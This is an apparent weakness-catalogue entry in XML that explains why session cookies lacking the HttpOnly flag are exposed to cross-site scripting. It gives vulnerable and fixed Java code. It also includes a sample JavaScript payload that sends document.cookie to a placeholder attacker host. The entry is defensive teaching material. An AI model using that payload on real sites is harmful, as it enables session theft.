 <Demonstrative_Examples>
<Demonstrative_Example>
<Intro_Text>In this example, a cookie is used to store a session ID for a client's interaction with a website. The intention is that the
cookie will be sent to the website with each request made by the client.</Intro_Text>
<Body_Text>The snippet of code below establishes a new cookie to hold the sessionID.</Body_Text>
<Example_Code Nature="bad" Language="Java">
<xhtml:div>String sessionID = generateSessionId();<xhtml:br/>Cookie c = new Cookie("session_id", sessionID);<xhtml:br/>
response.addCookie(c);</xhtml:div>
</Example_Code>
<Body_Text>The HttpOnly flag is not set for the cookie. An attacker who can perform XSS could insert malicious script such as:</Body_Text>
<Example_Code Nature="attack" Language="JavaScript">
<xhtml:div>document.write('&lt;img src="http://attacker.example.com/collect-cookies?cookie=' + document.cookie . '"&gt;'</xhtml:div>
</Example_Code>
<Body_Text>When the client loads and executes this script, it makes a request to the attacker-controlled web site. The attacker can then log
the request and steal the cookie.</Body_Text>
<Body_Text>To mitigate the risk, use the setHttpOnly(true) method.</Body_Text>
<Example_Code Nature="good" Language="Java">
<xhtml:div>String sessionID = generateSessionId();<xhtml:br/>Cookie c = new Cookie("session_id", sessionID);<xhtml:br/>c.setHttpOnly(true);
<xhtml:br/>response.addCookie(c);</xhtml:div>
</Example_Code>
</Demonstrative_Example>
</Demonstrative_Examples>